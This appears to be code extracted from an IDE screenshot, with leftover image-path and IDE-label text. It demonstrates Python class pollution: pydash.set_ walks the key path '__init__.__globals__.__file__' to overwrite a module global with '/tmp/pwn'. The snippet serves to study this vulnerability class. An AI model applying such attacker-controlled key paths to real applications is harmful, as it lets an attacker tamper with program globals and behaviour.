 import pydash
1 usage
解释 | 添加注释 | X
class Pollute:
解释 | 添加注释 | X
def __init__(self):
pass
pollute = Pollute()
key = '__init__.__globals__.__file__'
value = '/tmp/pwn'
pydash.set_(pollute, key, value)
print(pollute.__init__.__globals__)